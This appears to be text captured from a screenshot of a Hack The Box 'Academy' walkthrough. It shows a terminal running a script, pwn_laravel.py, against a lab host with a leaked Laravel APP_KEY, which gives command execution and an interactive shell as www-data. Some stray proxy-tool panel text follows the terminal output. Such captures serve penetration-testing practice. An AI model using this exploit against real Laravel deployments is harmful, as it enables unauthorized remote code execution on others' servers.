 ┌──(myenv)─(kali㉿kali)-[~/HTB/boxes/academy]
└─$ ls
pwn_laravel.py  requirements.txt
┌──(myenv)─(kali㉿kali)-[~/HTB/boxes/academy]
└─$ chmod +x pwn_laravel.py
┌──(myenv)─(kali㉿kali)-[~/HTB/boxes/academy]
└─$ python3 pwn_laravel.py http://dev-staging-01.academy.htb/ dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DE
EynggqubHWFj0= -c pwd
/var/www/html/htb-academy-dev-01/public
┌──(myenv)─(kali㉿kali)-[~/HTB/boxes/academy]
└─$ python3 pwn_laravel.py http://dev-staging-01.academy.htb/ dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DE
EynggqubHWFj0= --interactive
Linux academy 5.4.0-52-generic #57-Ubuntu SMP Thu Oct 15 10:57:00 UTC 2020 x86_64 x86_64
x86_64 GNU/Linux
Running in interactive mode. Press CTRL+C to exit.
$ whoami
www-data
$
Inspector
Request attributes 2
Request body parameters 0
Request cookies 1
Request headers 9
Inspector
Notes
Memory: 127.6MB